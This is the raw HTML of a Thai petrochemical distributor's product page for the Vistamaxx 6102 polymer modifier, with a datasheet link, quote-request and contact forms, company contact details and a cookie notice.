					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ce525c" data-id="2ce525c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2dce45 jus elementor-widget elementor-widget-text-editor" data-id="e2dce45" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Polymer Modifier Elastomer ใช้ผสมเพื่อเพื่มความเหนียว และเพิ่มความยืดหยุ่น ในงาน Extrusion, Injection ในกลุ่มสินค้า โพลีโอเลฟิน เช่น พาเลท ลัง ขวด แกลลอน ถุงพลาสติก ภาชนะสำหรับบรรจุอาหารแช่เย็น และชิ้นงานที่ต้องการความแข็งแรงทนทานเป้นพิเศษ</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7f9fb2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7f9fb2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-542d675" data-id="542d675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e744b57 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e744b57" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/wp-content/uploads/2022/01/UPC-PDS-VistamaxxTM-Performance-Polymer-6102_EN.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-file-pdf"></i>			</span>
									<span class="elementor-button-text">PDS-EN</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d92cfe6" data-id="d92cfe6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6841873 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6841873" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31fa363" data-id="31fa363" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e262a9 elementor-widget elementor-widget-html" data-id="4e262a9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					
<div class="p-4 gr-bg-tr">
    <h2 class="lhh16 main-topic-clb">
        ทีมงานของเรายินดีตอบทุกข้อสงสัย
        <a href="#" data-bs-toggle="modal" data-bs-target="#staticBackdrop_QA01" class="main-topic-clr">
            เรากำลังรอการติดต่อจากคุณ
        </a>
    </h2>
</div>

<div class="modal fade" id="staticBackdrop_QA01" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="staticBackdropLabel">
                    <span class="main-topic-clb">REQUEST A QUOTE</span>
                    <span class="main-topic-clr">
                        Vistamaxx ™ 6102
                        </span>
                </h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-lg-4">
                        <div class="d-none d-lg-block">
                            <div>
                                <img decoding="async" src="/wp-content/uploads/2021/12/img-contact-cv-01.jpg" class="w-100"/>
                            </div>
                            <div class="main-topic-clb p-3 ">
                        <b>
                                    ทีมงานของเรากำลังรอการติดต่อจากคุณ คุณสามารถติดต่อเราผ่านทางโทรศัพท์ อีเมล ไลน์ หรือ กรอกแบบฟอร์มเพื่อเริ่มการสนทนา
                         </b>       
                            </div>
                            <br/>
                        </div>
                    </div>
                    <div class="col-lg-8">
                        <div>Request information</div>
                        <div>Your request will be sent to: <b class="main-topic-clb">UNION PETROCHEMICAL</b></div>
                        <div class="forminator-ui forminator-custom-form forminator-custom-form-3504 forminator-design--material  forminator_ajax" data-forminator-render="0" data-form="forminator-module-3504" data-uid="6927a4f438c40"><br/></div><form
				id="forminator-module-3504"
				class="forminator-ui forminator-custom-form forminator-custom-form-3504 forminator-design--material  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="3504"
				
				data-design="material"
				
				
				
				data-grid="open"
				
				
				style="display: none;"
				
				data-uid="6927a4f438c40"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_6927a4f438c40" id="forminator-field-name-1_6927a4f438c40-label" class="forminator-label">ชื่อผู้ติดต่อ <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="ชื่อผู้ติดต่อ *" id="forminator-field-name-1_6927a4f438c40" class="forminator-input forminator-name--field" aria-required="true" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-phone-1_6927a4f438c40" id="forminator-field-phone-1_6927a4f438c40-label" class="forminator-label">เบอร์ติดต่อ <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="เบอร์ติดต่อ *" id="forminator-field-phone-1_6927a4f438c40" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" data-validation="1" /></div></div><div id="email-1" class="forminator-field-email forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-email-1_6927a4f438c40" id="forminator-field-email-1_6927a4f438c40-label" class="forminator-label">อีเมล <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="อีเมล *" id="forminator-field-email-1_6927a4f438c40" class="forminator-input forminator-email--field" data-required="1" aria-required="true" /></div></div></div><div class="forminator-row"><div id="text-1" class="forminator-field-text forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-text-1_6927a4f438c40" id="forminator-field-text-1_6927a4f438c40-label" class="forminator-label">ชื่อบริษัท <span class="forminator-required">*</span></label><input type="text" name="text-1" value="" placeholder="ชื่อบริษัท *" id="forminator-field-text-1_6927a4f438c40" class="forminator-input forminator-name--field" data-required="1" /></div></div><div id="text-2" class="forminator-field-text forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-text-2_6927a4f438c40" id="forminator-field-text-2_6927a4f438c40-label" class="forminator-label">ประเภทธุรกิจ</label><input type="text" name="text-2" value="" placeholder="ประเภทธุรกิจ *" id="forminator-field-text-2_6927a4f438c40" class="forminator-input forminator-name--field" data-required="" /></div></div></div><div class="forminator-row"><div id="select-1" class="forminator-field-select forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-form-3504__field--select-1_6927a4f438c40" id="forminator-form-3504__field--select-1_6927a4f438c40-label" class="forminator-label">ประเภทอุตสาหกรรม <span class="forminator-required">*</span></label><select  id="forminator-form-3504__field--select-1_6927a4f438c40" class="forminator-select--field forminator-select2 forminator-select2-multiple" data-required="1" name="select-1" data-default-value="" data-placeholder="- ประเภทอุตสาหกรรม * -" data-search="false" data-search-placeholder="- ประเภทอุตสาหกรรม * -" data-checkbox="false" data-allow-clear="false" aria-labelledby="forminator-form-3504__field--select-1_6927a4f438c40-label"><option value=""  >- ประเภทอุตสาหกรรม * -</option><option value="sovent"  data-calculation="0">Sovent</option><option value="plastic"  data-calculation="0">Plastic</option><option value="blending"  data-calculation="0">Blending</option></select></div></div><div id="select-2" class="forminator-field-select forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-form-3504__field--select-2_6927a4f438c40" id="forminator-form-3504__field--select-2_6927a4f438c40-label" class="forminator-label">ประเภทที่ต้องการ <span class="forminator-required">*</span></label><select  id="forminator-form-3504__field--select-2_6927a4f438c40" class="forminator-select--field forminator-select2 forminator-select2-multiple" data-required="1" name="select-2" data-default-value="" data-placeholder="-ประเภทที่ต้องการ * -" data-search="false" data-search-placeholder="-ประเภทที่ต้องการ * -" data-checkbox="false" data-allow-clear="false" aria-labelledby="forminator-form-3504__field--select-2_6927a4f438c40-label"><option value=""  >-ประเภทที่ต้องการ * -</option><option value="ขอใบเสนอราคา"  data-calculation="0">ขอใบเสนอราคา</option><option value="ตดตอสอบถาม"  data-calculation="0">ติดต่อสอบถาม</option></select></div></div></div><div class="forminator-row"><div id="text-3" class="forminator-field-text forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-text-3_6927a4f438c40" id="forminator-field-text-3_6927a4f438c40-label" class="forminator-label">สินค้าที่สนใจ <span class="forminator-required">*</span></label><input type="text" name="text-3" value="" placeholder="สินค้าที่สนใจ *" id="forminator-field-text-3_6927a4f438c40" class="forminator-input forminator-name--field" data-required="1" /></div></div><div id="text-4" class="forminator-field-text forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-text-4_6927a4f438c40" id="forminator-field-text-4_6927a4f438c40-label" class="forminator-label">ปริมาณที่สนใจ <span class="forminator-required">*</span></label><input type="text" name="text-4" value="" placeholder="ปริมาณที่สนใจ *" id="forminator-field-text-4_6927a4f438c40" class="forminator-input forminator-name--field" data-required="1" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><textarea name="textarea-1" placeholder="รายละเอียดเพิ่มเติม" id="forminator-field-textarea-1_6927a4f438c40" class="forminator-textarea" rows="6" style="min-height:140px;" ></textarea></div></div></div><div class="forminator-row"><div id="captcha-1" class="forminator-field-captcha forminator-col forminator-col-12 "><div class="forminator-captcha-left forminator-g-recaptcha" data-theme="light"  data-sitekey="6LeX6_EfAAAAADjY9UDp91NC_YopILJKWB7tbRJ7" data-size="normal"></div> </div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit"><span>ขอใบเสนอราคา</span><span aria-hidden="true"></span></button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="41f2413db8" /><input type="hidden" name="_wp_http_referer" value="/th/product/vistamaxx-6102-th/" /><input type="hidden" name="form_id" value="3504"><input type="hidden" name="page_id" value="4263"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form>
                    </div>
                </div>


            </div>

        </div>
    </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ae7e1d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ae7e1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f693d0" data-id="3f693d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd6869 mt-10 elementor-widget elementor-widget-heading" data-id="0cd6869" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">You Have Any Questions?</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-47e0ca4 mt-10 elementor-widget elementor-widget-heading" data-id="47e0ca4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Feel free to contact us.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eb64798 elementor-widget elementor-widget-text-editor" data-id="eb64798" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our Brenntag team is waiting to hear from you. It is easy to get in touch with a local Brenntag representative, either by phone, email or fill out the form to begin the conversation.</p><p>We are fully committed to providing high quality and environment-friendly solvents in response tothe varied demands of today’s customers and consumers. We are completely dedicated to our task, as we believe it will help to further improve the quality of life of Thai people.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78c4b07" data-id="78c4b07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-377f53e custom-form-qa elementor-widget elementor-widget-wp-widget-forminator_widget" data-id="377f53e" data-element_type="widget" data-widget_type="wp-widget-forminator_widget.default">
				<div class="elementor-widget-container">
					<h5>CONTACT</h5><div class="forminator-ui forminator-custom-form forminator-custom-form-1070   forminator_ajax" data-forminator-render="0" data-form="forminator-module-1070" data-uid="6927a4f3a34fa"><br/></div><form
				id="forminator-module-1070"
				class="forminator-ui forminator-custom-form forminator-custom-form-1070   forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="1070"
				
				data-design="none"
				
				
				
				data-grid="open"
				
				
				style="display: none;"
				
				data-uid="6927a4f3a34fa"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><input type="text" name="name-1" value="" placeholder="Contact Name *" id="forminator-field-name-1_6927a4f3a34fa" class="forminator-input forminator-name--field" aria-required="true" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-6 "><div class="forminator-field"><input type="text" name="phone-1" value="" placeholder="Phone *" id="forminator-field-phone-1_6927a4f3a34fa" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" data-validation="1" /></div></div><div id="email-1" class="forminator-field-email forminator-col forminator-col-6 "><div class="forminator-field"><input type="email" name="email-1" value="" placeholder="Email *" id="forminator-field-email-1_6927a4f3a34fa" class="forminator-input forminator-email--field" data-required="1" aria-required="true" /></div></div></div><div class="forminator-row"><div id="text-1" class="forminator-field-text forminator-col forminator-col-6 "><div class="forminator-field"><input type="text" name="text-1" value="" placeholder="Company Name *" id="forminator-field-text-1_6927a4f3a34fa" class="forminator-input forminator-name--field" data-required="1" /></div></div><div id="text-2" class="forminator-field-text forminator-col forminator-col-6 "><div class="forminator-field"><input type="text" name="text-2" value="" placeholder="Business *" id="forminator-field-text-2_6927a4f3a34fa" class="forminator-input forminator-name--field" data-required="" /></div></div></div><div class="forminator-row"><div id="select-1" class="forminator-field-select forminator-col forminator-col-6 "><div class="forminator-field"><select  id="forminator-form-1070__field--select-1_6927a4f3a34fa" class="forminator-select--field forminator-select2 forminator-select2-multiple" data-required="1" name="select-1" data-default-value="" data-placeholder="- Industry Type * -" data-search="false" data-search-placeholder="- Industry Type * -" data-checkbox="false" data-allow-clear="false" aria-labelledby="forminator-form-1070__field--select-1_6927a4f3a34fa-label"><option value="" disabled selected>- Industry Type * -</option><option value="sovent"  data-calculation="0">Sovent</option><option value="plastic"  data-calculation="0">Plastic</option><option value="blending"  data-calculation="0">Blending</option></select></div></div><div id="select-2" class="forminator-field-select forminator-col forminator-col-6 "><div class="forminator-field"><select  id="forminator-form-1070__field--select-2_6927a4f3a34fa" class="forminator-select--field forminator-select2 forminator-select2-multiple" data-required="1" name="select-2" data-default-value="" data-placeholder="- Desired Type * -" data-search="false" data-search-placeholder="- Desired Type * -" data-checkbox="false" data-allow-clear="false" aria-labelledby="forminator-form-1070__field--select-2_6927a4f3a34fa-label"><option value="" disabled selected>- Desired Type * -</option><option value="request-a-qoute"  data-calculation="0">Request A Qoute</option><option value="contact-us"  data-calculation="0">Contact us</option></select></div></div></div><div class="forminator-row"><div id="text-3" class="forminator-field-text forminator-col forminator-col-6 "><div class="forminator-field"><input type="text" name="text-3" value="" placeholder="Interested Products *" id="forminator-field-text-3_6927a4f3a34fa" class="forminator-input forminator-name--field" data-required="1" /></div></div><div id="select-3" class="forminator-field-select forminator-col forminator-col-6 "><div class="forminator-field"><select  id="forminator-form-1070__field--select-3_6927a4f3a34fa" class="forminator-select--field forminator-select2 forminator-select2-multiple" data-required="1" name="select-3" data-default-value="" data-placeholder="- Interested Quantity * -" data-search="false" data-search-placeholder="- Interested Quantity * -" data-checkbox="false" data-allow-clear="false" aria-labelledby="forminator-form-1070__field--select-3_6927a4f3a34fa-label"><option value="" disabled selected>- Interested Quantity * -</option><option value="one"  data-calculation="0">Option 1</option><option value="two"  data-calculation="0">Option 2</option></select></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><textarea name="textarea-1" placeholder="More Details" id="forminator-field-textarea-1_6927a4f3a34fa" class="forminator-textarea" rows="6" style="min-height:140px;" ></textarea></div></div></div><div class="forminator-row"></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">REQUEST A QUOTE</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="31341c820c" /><input type="hidden" name="_wp_http_referer" value="/th/product/vistamaxx-6102-th/" /><input type="hidden" name="form_id" value="1070"><input type="hidden" name="page_id" value="4263"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
                        <style>
                            .addtoany_content{
                                text-align: left;
                                margin-top: 15px;
                                margin-bottom: -20px;
                                margin-left: 200px;
                            }
                            ul.post-meta{
                                margin-top:-40px;
                            }
                        </style>
                    </div><!-- .entry-content -->
                </div>
            </div>



            <div class="container">
                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10">


                    </div><!-- .post-inner -->

                    <div class="section-inner">
                        
                    </div><!-- .section-inner -->
                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="post-inner thin ">



            </div>

            
            <!--<div class="comments-wrapper section-inner">-->

            
            <!--</div>--><!-- .comments-wrapper -->

            
        </article><!-- .post -->

    </div>
</div>


</main><!-- #site-content -->


<style type="text/css">
    <!-- custom styling for all icons -->
    i.fas,
    i.fab {
        border: 1px solid red;
    }

    <!-- custom styling for specific icons -->
    .fa-fish {
        color: salmon;
    }

    .fa-frog {
        color: green;
    }

    .fa-user-ninja.vanished {
        opacity: 0.0;
    }

    .fa-facebook-square {
        color: #ec3123;
    }
    .fa-linkedin {
        color: #ec3123;
    }
    .fa-line {
        color: #ec3123;
    }
    .fa-envelope-square {
        color: #ec3123;
    }
    a.at300b .at-follow-btn span.at-icon-wrapper{
        height: 30px;
        width: 30px;
    }
</style>
<br/>
<div class="container-fluid">
    <div align='right'>
        <div class="row">
            <div class="col-xxl-1"></div>
            <div class="col-xxl-9" style="padding-right:15px; text-align: right;">
                <div style="float:right;">
                    <div class="addthis_inline_share_toolbox_7twj"></div>
                </div>
                <div style="float:right;">
                    <div class="addthis_inline_follow_toolbox" style="margin-right:3px; margin-top: -15px;"></div>
                </div>
                <div style="clear:both;"></div>
            </div>
            <div class="col-xxl-2"></div>
        </div>


    </div>
</div>
<div class="container-fluid">
    <div class="row" style="background: #efefef;">
        <div class="col-lg-6" style="background:#06437b; color:#ffffff;">
            <div class="row">
                <div class="col-lg-2"></div>
                <div class="col-lg-9">
                    <div class="pt-4 pb-4 px-3" align='left' >


                        

                            <div class="d-none d-lg-block">
                                <div class="mt-5">
                                    <h4><b>สำนักงานใหญ่</b></h4>
                                </div>
                            </div>

                            <div class="d-lg-none mt-2">
                                <h4><b>สำนักงานใหญ่</b></h4>
                            </div>

                            <div><h6 class="lh-base">บริษัท ยูเนียน ปิโตรเคมีคอล จำกัด (มหาชน)</h6></div>
                            <div><h6 class="lh-base">728 อาคาร ยูเนี่ยนเฮ้าส์ ถนนบรมราชชนนี แขวงบางบำหรุ เขตบางพลัด กรุงเทพฯ 10700</h6></div>
                            <div><h6 class="lh-base"><b>โทรศัพท์ : </b> <i><a href="tel:+66-2881-8288" style="color:#ffffff; text-decoration: none;">02-881-8288</a></i></h6></div>
                            <div><h6 class="lh-base"><b>แฟ็กซ์ : </b> <i>02-433-7243</i></h6></div>
                            <div><h6 class="lh-base"><b>อีเมล</b> : <i><a href = "mailto: inquiry@unionpetrochemical.com" style="color:#ffffff; text-decoration: none;">inquiry@unionpetrochemical.com</a></i></h6></div>

                            
                    </div>
                </div>
                <div class="col-lg-1"></div>
            </div>

        </div>
        <div class="col-lg-6 p-0">
            <div class="">
                <div class="p-4 align-middle" align='center' style=" background: #efefef;">
                    <br/>
                    <a href="https://lin.ee/XxJ5Ns5">
                        <img src="/index.php/wp-content/uploads/2021/12/lineUPC.png" class="border round" width="200"/>
                    </a>
                    <br/>
                    <div style="color:#777d8c">LINE Official Account : @UnionUPC</div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="d-lg-none p-3">
    <div align='left' style="color:#06437b;">
        <small>
            <a href="/privacy-policy-th" target="_blank" title="Customer Privacy Policy" class="txbc text-decoration-none">Customer Privacy Policy</a> | 
            <a href="/disclaimer" target="_blank" title="Disclaimer" class="txbc text-decoration-none">Disclaimer</a> | 
            <a href="/privacy-policy-th" target="_blank" title="Cookie Policy" class="txbc text-decoration-none">Cookie Policy</a> | 
            <a href="/wp-content/uploads/2021/12/Take-down-Complaint-Form.pdf" target="_blank" title="Take Down Notice & Complaint" class="txbc text-decoration-none">Take Down Notice & Complaint</a>
        </small>
    </div>
</div>

<div class="container-fluid" style="background:#06437b; color:#ffffff; min-height: 50px; border-top:1px solid #ffffff;">
    <div class="row">
        <div class="col-lg-1"></div>
        <div class="col-lg-10">
            <div class="row">
                <div class="col-lg-5">

                    <div class="">
                        <div align='left' style="margin:15px 0 15px 0;">
                            <small>Copyright © 2021 Union Petrochemical All rights reserved.</small> 
                        </div>
                    </div>

                </div>
                <div class="col-lg-7">
                    <div class="d-none d-lg-block">
                        <div align='right' style="margin:15px 0 15px 0;">
                            <small>
                                <a href="/privacy-policy-th" target="_blank" title="Customer Privacy Policy" class="text-light text-decoration-none">Customer Privacy Policy</a> | 
                                <a href="/disclaimer" target="_blank" title="Disclaimer" class="text-light text-decoration-none">Disclaimer</a> | 
                                <a href="/privacy-policy-th" target="_blank" title="Cookie Policy" class="text-light text-decoration-none">Cookie Policy</a> | 
                                <a href="/wp-content/uploads/2021/12/Take-down-Complaint-Form.pdf" target="_blank" title="Take Down Notice & Complaint" class="text-light text-decoration-none">Take Down Notice & Complaint</a>
                            </small>
                        </div>
                    </div>

                </div>
            </div>
        </div>
        <div class="col-lg-1"></div>

    </div>
</div>

<style>

    .container-in {
        position: relative;
    }

    /* Bottom right text */
    .text-block-in {
        text-align: center;
        position: absolute;
        bottom: -650px;
        right: 0px;
        background-color: #06437b;
        color: white;
        padding-left: 20px;
        padding-right: 20px;
        width: 100%;
        min-height: 500px;
    }
    
    .txbc{
        color:#06437b;
    }


    .accordion-button:not(.collapsed){
        background-color: #ffffff;
        box-shadow:0 0 0 #fff;
    }
    .accordion-button::after{
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' stroke='rgba(255,255,255, 1)' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
    }

    .accordion-button:not(.collapsed)::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' stroke='rgba(255,255,255, 1)' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
    }
    .accordion-button:focus{
        box-shadow:0 0 0 #fff;
    }


    .main-timeline{
        /*font-family: 'Poppins', sans-serif; */
    }
    .main-timeline:after{
        content: '';
        display: block;
        clear: both;
    }
    .main-timeline .timeline{
        width: calc(50% + 58px);
        border-top: 2px solid #404247;
        float: left;
        position: relative;
        z-index: 1;
    }
    .main-timeline .timeline:before{
        content: "";
        background: #404247;
        width: 10px;
        height: 10px;
        border-radius: 50px;
        position: absolute;
        top: -5px;
        right: 0;
    }
    .main-timeline .timeline-content{
        color: #404247;
        text-align: center;
        padding: 15px 80px 15px 10px;
        display: block;
        position: relative;
        text-decoration: none;
        pointer-events: none;
    }
    .main-timeline .timeline-content:hover{
        text-decoration: none;
    }
    .main-timeline .timeline-content:before{
        content: "";
        background: #06437b;
        width: 15px;
        height: 100%;
        position: absolute;
        top: 0;
        right: 50px;
    }
    .main-timeline .timeline-year{
        font-size: 35px;
        line-height: 35px;
        font-weight: 700;
        transform: translateY(-50%) rotate(90deg);
        position: absolute;
        top: 50%;
        right: -15px;
    }
    .main-timeline .title{
        font-size: 22px;
        font-weight: 600;
        letter-spacing: 0.5px;
        text-transform: uppercase;
        margin: 0 0 8px;
    }
    .main-timeline .description{
        font-size: 16px;
        margin: 0;
    }
    .main-timeline .timeline:nth-child(even){
        float: right;
    }
    .main-timeline .timeline:nth-child(even):before{
        right: auto;
        left: 0;
    }
    .main-timeline .timeline:nth-child(even) .timeline-content{
        padding: 15px 10px 15px 80px;
    }
    .main-timeline .timeline:nth-child(even) .timeline-content:before{
        right: auto;
        left: 51px;
    }
    .main-timeline .timeline:nth-child(even) .timeline-year{
        right: auto;
        left: -15px;
    }
    .main-timeline .timeline:nth-child(4n+2) .timeline-content:before{
        background: #ED1C24;
    }
    .main-timeline .timeline:nth-child(4n+3) .timeline-content:before{
        background: #06437b;
    }
    .main-timeline .timeline:nth-child(4n+4) .timeline-content:before{
        background: #ED1C24;
    }
    @media screen and (max-width:767px){
        .main-timeline .timeline{
            width: 100%;
        }
    }
</style>


		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>เว็บไซต์นี้ให้ความสำคัญต่อความเป็นส่วนตัว เราจะทำงานอย่างดีที่ที่สุดเพื่อรักษาความลับ <br /> และควบคุมข้อมูลส่วนบุคคลของคุณให้ปลอดภัย  <a href="/privacy-policy-th" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">อ่านเพิ่มเติม</a>   <br />โดยคุณสามารถเลือกความยินยอมแบ่งเป็นหัวข้อต่างๆ ได้ โดยคลิกที่ปุ่ม เลือก <a role='button' class="cli_settings_button">ตั้งค่าประเภทคุกกี้</a>  <br /><br /> <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ยอมรับ</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">ไม่ยอมรับ</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">ตั้งค่าประเภทคุกกี้</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
					</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
